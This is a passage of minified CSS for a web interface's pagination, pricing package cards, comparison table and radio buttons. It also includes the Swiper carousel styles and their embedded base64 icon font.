.btn-prev:disabled{background-color:transparent;color:#d0d3d9}.ymc-pagination .el-pagination .el-pager li{border-radius:4px}.ymc-pagination .el-pagination .el-pager li.btn-quicknext,.ymc-pagination .el-pagination .el-pager li.btn-quickprev{color:#d0d3d9;-webkit-transition:all .2s ease;transition:all .2s ease}.ymc-pagination .el-pagination .el-pager li.btn-quicknext:hover,.ymc-pagination .el-pagination .el-pager li.btn-quickprev:hover{background-color:rgba(var(--theme-color),.08);color:var(--theme-color)}.ymc-pagination .el-pagination .el-pager li.active{background-color:rgba(var(--theme-color),.08)}.ymc-pagination input::-webkit-inner-spin-button,.ymc-pagination input::-webkit-outer-spin-button{margin:0;-webkit-appearance:none}.ymc-pagination input[type=number]{-webkit-appearance:textfield;-moz-appearance:textfield;appearance:textfield}.ymc-package-banner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:448px;background-position:50% 50%;background-size:cover;background-repeat:no-repeat}.ymc-package-banner .banner-title{height:46px;margin-bottom:12px;color:#fff;font-size:38px;line-height:46px}.ymc-package-banner .banner-subtitle{height:28px;margin:0;margin-bottom:24px;color:#fff;font-size:28px;line-height:28px}.ymc-package-banner .banner-link{height:40px;padding:0 48px;border-radius:20px;background-color:#fff;color:var(--theme-color);font-size:16px;line-height:40px}@font-face{font-weight:400;font-style:normal;font-family:swiper-icons;src:url("data:application/font-woff;charset=utf-8;base64, [base64]//wADZ2x5ZgAAAywAAADMAAAD2MHtryVoZWFkAAABbAAAADAAAAA2E2+eoWhoZWEAAAGcAAAAHwAAACQC9gDzaG10eAAAAigAAAAZAAAArgJkABFsb2NhAAAC0AAAAFoAAABaFQAUGG1heHAAAAG8AAAAHwAAACAAcABAbmFtZQAAA/gAAAE5AAACXvFdBwlwb3N0AAAFNAAAAGIAAACE5s74hXjaY2BkYGAAYpf5Hu/j+W2+MnAzMYDAzaX6QjD6/4//Bxj5GA8AuRwMYGkAPywL13jaY2BkYGA88P8Agx4j+/8fQDYfA1AEBWgDAIB2BOoAeNpjYGRgYNBh4GdgYgABEMnIABJzYNADCQAACWgAsQB42mNgYfzCOIGBlYGB0YcxjYGBwR1Kf2WQZGhhYGBiYGVmgAFGBiQQkOaawtDAoMBQxXjg/wEGPcYDDA4wNUA2CCgwsAAAO4EL6gAAeNpj2M0gyAACqxgGNWBkZ2D4/wMA+xkDdgAAAHjaY2BgYGaAYBkGRgYQiAHyGMF8FgYHIM3DwMHABGQrMOgyWDLEM1T9/w8UBfEMgLzE////P/5//f/V/xv+r4eaAAeMbAxwIUYmIMHEgKYAYjUcsDAwsLKxc3BycfPw8jEQA/[base64]/uznmfPFBNODM2K7MTQ45YEAZqGP81AmGGcF3iPqOop0r1SPTaTbVkfUe4HXj97wYE+yNwWYxwWu4v1ugWHgo3S1XdZEVqWM7ET0cfnLGxWfkgR42o2PvWrDMBSFj/IHLaF0zKjRgdiVMwScNRAoWUoH78Y2icB/yIY09An6AH2Bdu/UB+yxopYshQiEvnvu0dURgDt8QeC8PDw7Fpji3fEA4z/PEJ6YOB5hKh4dj3EvXhxPqH/SKUY3rJ7srZ4FZnh1PMAtPhwP6fl2PMJMPDgeQ4rY8YT6Gzao0eAEA409DuggmTnFnOcSCiEiLMgxCiTI6Cq5DZUd3Qmp10vO0LaLTd2cjN4fOumlc7lUYbSQcZFkutRG7g6JKZKy0RmdLY680CDnEJ+UMkpFFe1RN7nxdVpXrC4aTtnaurOnYercZg2YVmLN/d/gczfEimrE/fs/bOuq29Zmn8tloORaXgZgGa78yO9/cnXm2BpaGvq25Dv9S4E9+5SIc9PqupJKhYFSSl47+Qcr1mYNAAAAeNptw0cKwkAAAMDZJA8Q7OUJvkLsPfZ6zFVERPy8qHh2YER+3i/BP83vIBLLySsoKimrqKqpa2hp6+jq6RsYGhmbmJqZSy0sraxtbO3sHRydnEMU4uR6yx7JJXveP7WrDycAAAAAAAH//wACeNpjYGRgYOABYhkgZgJCZgZNBkYGLQZtIJsFLMYAAAw3ALgAeNolizEKgDAQBCchRbC2sFER0YD6qVQiBCv/H9ezGI6Z5XBAw8CBK/m5iQQVauVbXLnOrMZv2oLdKFa8Pjuru2hJzGabmOSLzNMzvutpB3N42mNgZGBg4GKQYzBhYMxJLMlj4GBgAYow/P/PAJJhLM6sSoWKfWCAAwDAjgbRAAB42mNgYGBkAIIbCZo5IPrmUn0hGA0AO8EFTQAA") format("woff")}:root{--swiper-theme-color:#007aff;--swiper-navigation-size:44px}.swiper-container{position:relative;z-index:1;overflow:hidden;margin-right:auto;margin-left:auto;padding:0;list-style:none}.swiper-container-vertical>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.swiper-wrapper{position:relative;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-sizing:content-box;box-sizing:content-box;width:100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-container-android .swiper-slide,.swiper-wrapper{-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-container-multirow>.swiper-wrapper{-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-multirow-column>.swiper-wrapper{-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-ms-flex-wrap:wrap;flex-wrap:wrap}.swiper-container-free-mode>.swiper-wrapper{margin:0 auto;-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-slide{position:relative;-ms-flex-negative:0;flex-shrink:0;width:100%;height:100%;-webkit-transition-property:-webkit-transform;transition-property:-webkit-transform;transition-property:transform;transition-property:transform,-webkit-transform}.swiper-slide-invisible-blank{visibility:hidden}.swiper-container-autoheight,.swiper-container-autoheight .swiper-slide{height:auto}.swiper-container-autoheight .swiper-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-transition-property:height,-webkit-transform;transition-property:height,-webkit-transform;transition-property:transform,height;transition-property:transform,height,-webkit-transform}.swiper-container-3d{-webkit-perspective:1200px;perspective:1200px}.swiper-container-3d .swiper-cube-shadow,.swiper-container-3d .swiper-slide,.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top,.swiper-container-3d .swiper-wrapper{-webkit-transform-style:preserve-3d;transform-style:preserve-3d}.swiper-container-3d .swiper-slide-shadow-bottom,.swiper-container-3d .swiper-slide-shadow-left,.swiper-container-3d .swiper-slide-shadow-right,.swiper-container-3d .swiper-slide-shadow-top{position:absolute;top:0;left:0;z-index:10;width:100%;height:100%;pointer-events:none}.swiper-container-3d .swiper-slide-shadow-left{background-image:-webkit-gradient(linear,right top,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(270deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-right{background-image:-webkit-gradient(linear,left top,right top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(90deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-top{background-image:-webkit-gradient(linear,left bottom,left top,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(0deg,rgba(0,0,0,.5),transparent)}.swiper-container-3d .swiper-slide-shadow-bottom{background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,.5)),to(transparent));background-image:linear-gradient(180deg,rgba(0,0,0,.5),transparent)}.swiper-container-css-mode>.swiper-wrapper{overflow:auto;scrollbar-width:none;-ms-overflow-style:none}.swiper-container-css-mode>.swiper-wrapper::-webkit-scrollbar{display:none}.swiper-container-css-mode>.swiper-wrapper>.swiper-slide{scroll-snap-align:start start}.swiper-container-horizontal.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:x mandatory;scroll-snap-type:x mandatory}.swiper-container-vertical.swiper-container-css-mode>.swiper-wrapper{-ms-scroll-snap-type:y mandatory;scroll-snap-type:y mandatory}.swiper-button-next,.swiper-button-prev{position:absolute;top:50%;z-index:10;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:calc(var(--swiper-navigation-size)/44*27);height:var(--swiper-navigation-size);margin-top:calc(var(--swiper-navigation-size)*-1/2);color:var(--swiper-navigation-color,var(--swiper-theme-color));cursor:pointer}.swiper-button-next.swiper-button-disabled,.swiper-button-prev.swiper-button-disabled{opacity:.35;cursor:auto;pointer-events:none}.swiper-button-next:after,.swiper-button-prev:after{font-variant:normal;font-size:var(--swiper-navigation-size);font-family:swiper-icons;line-height:1;letter-spacing:0;text-transform:none!important}.swiper-button-prev,.swiper-container-rtl .swiper-button-next{right:auto;left:10px}.swiper-button-prev:after,.swiper-container-rtl .swiper-button-next:after{content:"prev"}.swiper-button-next,.swiper-container-rtl .swiper-button-prev{right:10px;left:auto}.swiper-button-next:after,.swiper-container-rtl .swiper-button-prev:after{content:"next"}.swiper-button-next.swiper-button-white,.swiper-button-prev.swiper-button-white{--swiper-navigation-color:#fff}.swiper-button-next.swiper-button-black,.swiper-button-prev.swiper-button-black{--swiper-navigation-color:#000}.swiper-button-lock{display:none}.swiper-pagination{position:absolute;z-index:10;text-align:center;-webkit-transition:opacity .3s;transition:opacity .3s;-webkit-transform:translateZ(0);transform:translateZ(0)}.swiper-pagination.swiper-pagination-hidden{opacity:0}.swiper-container-horizontal>.swiper-pagination-bullets,.swiper-pagination-custom,.swiper-pagination-fraction{bottom:10px;left:0;width:100%}.swiper-pagination-bullets-dynamic{overflow:hidden;font-size:0}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{position:relative;-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active,.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-main{-webkit-transform:scale(1);transform:scale(1)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-prev-prev{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next{-webkit-transform:scale(.66);transform:scale(.66)}.swiper-pagination-bullets-dynamic .swiper-pagination-bullet-active-next-next{-webkit-transform:scale(.33);transform:scale(.33)}.swiper-pagination-bullet{display:inline-block;width:8px;height:8px;border-radius:100%;background:#000;opacity:.2}button.swiper-pagination-bullet{margin:0;padding:0;border:none;-webkit-box-shadow:none;box-shadow:none;-webkit-appearance:none;-moz-appearance:none;appearance:none}.swiper-pagination-clickable .swiper-pagination-bullet{cursor:pointer}.swiper-pagination-bullet-active{background:var(--swiper-pagination-color,var(--swiper-theme-color));opacity:1}.swiper-container-vertical>.swiper-pagination-bullets{top:50%;right:10px;-webkit-transform:translate3d(0,-50%,0);transform:translate3d(0,-50%,0)}.swiper-container-vertical>.swiper-pagination-bullets .swiper-pagination-bullet{display:block;margin:6px 0}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{top:50%;width:8px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.swiper-container-vertical>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{display:inline-block;-webkit-transition:transform .2s,top .2s;transition:transform .2s,top .2s}.swiper-container-horizontal>.swiper-pagination-bullets .swiper-pagination-bullet{margin:0 4px}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic{left:50%;white-space:nowrap;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.swiper-container-horizontal>.swiper-pagination-bullets.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,left .2s;transition:transform .2s,left .2s}.swiper-container-horizontal.swiper-container-rtl>.swiper-pagination-bullets-dynamic .swiper-pagination-bullet{-webkit-transition:transform .2s,right .2s;transition:transform .2s,right .2s}.swiper-pagination-progressbar{position:absolute;background:rgba(0,0,0,.25)}.swiper-pagination-progressbar .swiper-pagination-progressbar-fill{position:absolute;top:0;left:0;width:100%;height:100%;background:var(--swiper-pagination-color,var(--swiper-theme-color));-webkit-transform:scale(0);transform:scale(0);-webkit-transform-origin:left top;transform-origin:left top}.swiper-container-rtl .swiper-pagination-progressbar .swiper-pagination-progressbar-fill{-webkit-transform-origin:right top;transform-origin:right top}.swiper-container-horizontal>.swiper-pagination-progressbar,.swiper-container-vertical>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite{top:0;left:0;width:100%;height:4px}.swiper-container-horizontal>.swiper-pagination-progressbar.swiper-pagination-progressbar-opposite,.swiper-container-vertical>.swiper-pagination-progressbar{top:0;left:0;width:4px;height:100%}.swiper-pagination-white{--swiper-pagination-color:#fff}.swiper-pagination-black{--swiper-pagination-color:#000}.swiper-pagination-lock{display:none}.swiper-scrollbar{position:relative;border-radius:10px;background:rgba(0,0,0,.1);-ms-touch-action:none}.swiper-container-horizontal>.swiper-scrollbar{position:absolute;bottom:3px;left:1%;z-index:50;width:98%;height:5px}.swiper-container-vertical>.swiper-scrollbar{position:absolute;top:1%;right:3px;z-index:50;width:5px;height:98%}.swiper-scrollbar-drag{position:relative;top:0;left:0;width:100%;height:100%;border-radius:10px;background:rgba(0,0,0,.5)}.swiper-scrollbar-cursor-drag{cursor:move}.swiper-scrollbar-lock{display:none}.swiper-zoom-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:100%;height:100%;text-align:center}.swiper-zoom-container>canvas,.swiper-zoom-container>img,.swiper-zoom-container>svg{-o-object-fit:contain;object-fit:contain;max-width:100%;max-height:100%}.swiper-slide-zoomed{cursor:move}.swiper-lazy-preloader{position:absolute;top:50%;left:50%;z-index:10;-webkit-box-sizing:border-box;box-sizing:border-box;width:42px;height:42px;margin-top:-21px;margin-left:-21px;border:4px solid var(--swiper-preloader-color,var(--swiper-theme-color));border-top-color:transparent;border-radius:50%;-webkit-transform-origin:50%;transform-origin:50%;-webkit-animation:swiper-preloader-spin 1s linear infinite;animation:swiper-preloader-spin 1s linear infinite}.swiper-lazy-preloader-white{--swiper-preloader-color:#fff}.swiper-lazy-preloader-black{--swiper-preloader-color:#000}@keyframes swiper-preloader-spin{to{-webkit-transform:rotate(1turn);transform:rotate(1turn)}}.swiper-container .swiper-notification{position:absolute;top:0;left:0;z-index:-1000;opacity:0;pointer-events:none}.swiper-container-fade.swiper-container-free-mode .swiper-slide{-webkit-transition-timing-function:ease-out;transition-timing-function:ease-out}.swiper-container-fade .swiper-slide{pointer-events:none;-webkit-transition-property:opacity;transition-property:opacity}.swiper-container-fade .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-fade .swiper-slide-active,.swiper-container-fade .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube{overflow:visible}.swiper-container-cube .swiper-slide{z-index:1;width:100%;height:100%;visibility:hidden;pointer-events:none;-webkit-transform-origin:0 0;transform-origin:0 0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-cube.swiper-container-rtl .swiper-slide{-webkit-transform-origin:100% 0;transform-origin:100% 0}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-cube .swiper-slide-active,.swiper-container-cube .swiper-slide-next,.swiper-container-cube .swiper-slide-next+.swiper-slide,.swiper-container-cube .swiper-slide-prev{visibility:visible;pointer-events:auto}.swiper-container-cube .swiper-slide-shadow-bottom,.swiper-container-cube .swiper-slide-shadow-left,.swiper-container-cube .swiper-slide-shadow-right,.swiper-container-cube .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-cube .swiper-cube-shadow{position:absolute;bottom:0;left:0;z-index:0;width:100%;height:100%;background:#000;opacity:.6;-webkit-filter:blur(50px);filter:blur(50px)}.swiper-container-flip{overflow:visible}.swiper-container-flip .swiper-slide{z-index:1;pointer-events:none;-webkit-backface-visibility:hidden;backface-visibility:hidden}.swiper-container-flip .swiper-slide .swiper-slide{pointer-events:none}.swiper-container-flip .swiper-slide-active,.swiper-container-flip .swiper-slide-active .swiper-slide-active{pointer-events:auto}.swiper-container-flip .swiper-slide-shadow-bottom,.swiper-container-flip .swiper-slide-shadow-left,.swiper-container-flip .swiper-slide-shadow-right,.swiper-container-flip .swiper-slide-shadow-top{z-index:0;-webkit-backface-visibility:hidden;backface-visibility:hidden}.ymc-package-card-section{position:relative}.ymc-package-card-section.after-model:after{right:-32px}.ymc-package-card-section.after-model:after,.ymc-package-card-section.before-model:before{content:"";position:absolute;top:0;bottom:0;z-index:2;width:64px;background:-webkit-gradient(linear,left top,right top,from(hsla(0,0%,100%,0)),color-stop(#fff),to(hsla(0,0%,100%,0)));background:linear-gradient(90deg,hsla(0,0%,100%,0),#fff,hsla(0,0%,100%,0));-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card-section.before-model:before{left:-32px}.ymc-package-card-section .swiper-container{padding:0 24px}.ymc-package-card-section .swiper-slide{height:auto;padding-bottom:24px}.ymc-package-card-section__swiper{padding:0 4px}.ymc-package-card-section__swiper .swiper-slide{height:auto}.ymc-package-card-section__swiper-navigation{position:absolute;top:50%;z-index:1;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;width:48px;height:48px;border:1px solid #ebeef5;border-radius:50%;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);outline:none;cursor:pointer}.ymc-package-card-section__swiper-navigation .ymc-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-package-card-section__swiper-navigation .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-package-card-section__swiper-navigation .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-package-card-section__swiper-navigation .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation li.btn-quickprev.el-icon{color:#d0d3d9;font-size:24px}.ymc-package-card-section__swiper-navigation:hover .ymc-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-package-card-section__swiper-navigation:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-package-card-section__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-package-card-section__swiper-navigation:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation:hover li.btn-quickprev.el-icon{color:var(--theme-color)}.ymc-package-card-section__swiper-navigation-next{right:0;z-index:3}.ymc-package-card-section__swiper-navigation-prev{left:0;z-index:3}.ymc-package-card-section__swiper-navigation-disabled{background-color:#f0f3fa;cursor:not-allowed}.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-next .el-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .btn-prev .el-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quicknext.el-icon,.ymc-package-card-section__swiper-navigation-disabled:hover .ymc-pagination .el-pagination .el-pager li.btn-quickprev.el-icon,.ymc-pagination .el-pagination .btn-next .ymc-package-card-section__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .btn-prev .ymc-package-card-section__swiper-navigation-disabled:hover .el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation-disabled:hover li.btn-quicknext.el-icon,.ymc-pagination .el-pagination .el-pager .ymc-package-card-section__swiper-navigation-disabled:hover li.btn-quickprev.el-icon{color:#d0d3d9}.ymc-package-card{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;min-width:242px;max-width:384px;height:100%;border-radius:8px;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card:hover{-webkit-box-shadow:0 10px 20px 0 rgba(33,35,41,.12);box-shadow:0 10px 20px 0 rgba(33,35,41,.12)}.ymc-package-card.active .ymc-package-card__body,.ymc-package-card.active .ymc-package-card__head,.ymc-package-card:hover .ymc-package-card__body,.ymc-package-card:hover .ymc-package-card__head{border-color:var(--theme-color)}.ymc-package-card__head{border:1px solid #f0f3fa;border-bottom:none;border-radius:8px 8px 0 0;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card__head .head-container{position:relative;z-index:2;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-radius:8px 8px 0 0;background-color:#fafcff;-webkit-box-shadow:inset 0 -1px 0 #f0f3fa;box-shadow:inset 0 -1px 0 #f0f3fa}.ymc-package-card__head .package-sup{position:absolute;top:-1px;right:16px;z-index:10;height:30px}.ymc-package-card__head .package-title{height:32px;margin-top:24px;margin-bottom:0;color:#303133;font-weight:400;font-size:24px;line-height:32px}.ymc-package-card__head .package-discount{position:absolute;top:26px;left:-1px;z-index:10;min-width:52px;height:20px;border-radius:0 10px 10px 0;background-color:#f93;color:#fff;font-size:14px;line-height:20px;text-align:center}.ymc-package-card__head .package-subtitle{height:22px;margin-top:4px;margin-bottom:0;padding:0 16px;color:#9a9c9e;font-size:14px;line-height:22px}.ymc-package-card__head .package-icon{width:120px;height:80px;margin-top:12px}.ymc-package-card__head .package-price{display:-webkit-box;display:-ms-flexbox;display:flex;height:40px;margin-top:12px;line-height:40px}.ymc-package-card__head .package-price .current-price{color:var(--theme-color);font-size:30px}.ymc-package-card__head .package-price .current-price .currency{font-size:20px}.ymc-package-card__head .package-price .origin-price{position:relative;-ms-flex-item-align:start;align-self:flex-start;height:24px;margin-left:4px;color:#c0c4cc;font-size:16px;line-height:24px}.ymc-package-card__head .package-price .origin-price:before{content:"";position:absolute;top:50%;left:50%;width:100%;height:1px;background-color:#c0c4cc;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-package-card__head .package-description{height:22px;color:#606266;font-size:14px;line-height:22px}.ymc-package-card__head .package-button{min-width:96px;height:40px;margin-top:12px;margin-bottom:24px;padding:0 32px;border-radius:20px;background-color:var(--theme-color);color:#fff;font-size:16px;line-height:40px;text-align:center;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card__head .package-button:hover{background-color:rgba(var(--theme-color),.8)}.ymc-package-card__body{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-flex:1;-ms-flex:1;flex:1;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;overflow:hidden;padding:12px 0 32px 0;border:1px solid #f0f3fa;border-top:none;border-radius:0 0 8px 8px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-package-card__body .package-feature-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0;padding:0 24px;list-style:none}.ymc-package-card__body .package-feature .feature-point{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:24px;margin-top:12px;color:#303133;font-size:16px;line-height:24px}.ymc-package-card__body .package-feature .feature-point.disable{color:#c0c4cc}.ymc-package-card__body .package-feature .feature-point .feature-icon{margin-right:4px}.ymc-package-card__body .package-feature .feature-detail pre{margin-top:4px;margin-bottom:0;padding:0 0 0 20px;color:#606266;font-size:14px;line-height:26px}.ymc-package-table-container .ymc-package-table-title{margin-bottom:32px;color:#303133;font-size:38px;text-align:center}.table-wrapper{border:1px solid #ebeef5;border-bottom:none;border-radius:8px}.ymc-package-table{vertical-align:middle;overflow:hidden;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border-collapse:collapse;border-radius:8px;background-color:#fff;-webkit-box-shadow:0 4px 8px rgba(33,35,41,.08);box-shadow:0 4px 8px rgba(33,35,41,.08);table-layout:fixed}.ymc-package-table.fixed-table{position:fixed;z-index:10;border-radius:0}.ymc-package-table.fixed-table tr:hover{background-color:#fff}.ymc-package-table.fixed-table tr:hover:last-child td{border-bottom:1px solid #ebeef5}.ymc-package-table.fixed-table th.cell-title{vertical-align:bottom}.ymc-package-table.fixed-table th.package-intro{padding:12px 16px;text-align:center}.ymc-package-table.fixed-table th.package-intro .package-title{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;height:28px;margin-bottom:2px;font-size:20px;line-height:28px}.ymc-package-table.fixed-table th.package-intro .package-price{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;margin:0;line-height:32px}.ymc-package-table.fixed-table th.package-intro .package-price .current-price{color:var(--theme-color);font-size:24px}.ymc-package-table.fixed-table th.package-intro .package-price .current-price .currency{font-size:18px}.ymc-package-table.fixed-table th.package-intro .package-price .origin-price{position:relative;-ms-flex-item-align:start;align-self:flex-start;height:24px;margin-left:4px;color:#c0c4cc;font-size:16px;line-height:24px}.ymc-package-table.fixed-table th.package-intro .package-price .origin-price:before{content:"";position:absolute;top:50%;left:50%;width:100%;height:1px;background-color:#c0c4cc;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}.ymc-package-table.fixed-table th.package-intro .package-description{display:block;-webkit-box-sizing:border-box;box-sizing:border-box;height:22px;margin-bottom:8px;color:#606266;font-size:14px;line-height:22px}.ymc-package-table.fixed-table th.package-intro .package-link{display:inline-block;-webkit-box-sizing:border-box;box-sizing:border-box;height:32px;padding:0 32px;border:1px solid var(--theme-color);border-radius:20px;color:var(--theme-color);font-size:14px;line-height:30px}.ymc-package-table tr{display:table-row;border-bottom:1px solid #ebeef5}.ymc-package-table tr.head-row,.ymc-package-table tr:hover{background-color:#fafcff}.ymc-package-table tr:last-child td{border-bottom:none}.ymc-package-table .cell-title,.ymc-package-table .section-title{padding-left:48px;color:#303133}.ymc-package-table div.content-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.ymc-package-table div.content-container.center{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.ymc-package-table div.content-container img{top:0;line-height:20px}.ymc-package-table div.content-container span{height:20px;line-height:20px}.ymc-package-table th{vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;height:56px;padding:16px;border:1px solid #ebeef5;color:#303133;text-align:left;-webkit-transition:all .3s ease;transition:all .3s ease;position:relative;border:none;font-weight:400;font-size:20px}.ymc-package-table th.center{text-align:center}.ymc-package-table th.in-section{padding-left:48px}.ymc-package-table th .module-icon{position:absolute;top:50%;left:18px;height:24px;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.ymc-package-table th .module-icon.fixed{top:auto;bottom:19px;-webkit-transform:translateY(0);transform:translateY(0)}.ymc-package-table td{vertical-align:middle;-webkit-box-sizing:border-box;box-sizing:border-box;height:56px;padding:16px;border:1px solid #ebeef5;color:#303133;text-align:left;-webkit-transition:all .3s ease;transition:all .3s ease;border-left:none;color:#606266;font-size:16px}.ymc-package-table td.center{text-align:center}.ymc-package-table td:hover{background-color:rgba(var(--theme-color),.1)}.ymc-package-table td:last-child{border-right:none}.ymc-package-table td.in-section{padding-left:24px;font-size:14px}.ymc-package-table td.content-cell{font-size:14px}.ymc-package-table td img{position:relative;top:2px;display:inline-block;width:20px;height:20px;margin-right:4px;line-height:32px}.ymc-radio{position:relative;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:16px;font-size:14px;cursor:pointer}.ymc-radio.indeterminate .ymc-radio-icon,.ymc-radio:not(.disabled).checked .ymc-radio-icon,.ymc-radio:not(.disabled):hover .radio-label,.ymc-radio:not(.disabled):hover .ymc-radio-icon{color:var(--theme-color)}.ymc-radio .radio-label{display:inline-block;height:14px;margin-left:4px;font-size:14px;line-height:14px;-webkit-transition:all .3s ease;transition:all .3s ease}.ymc-radio 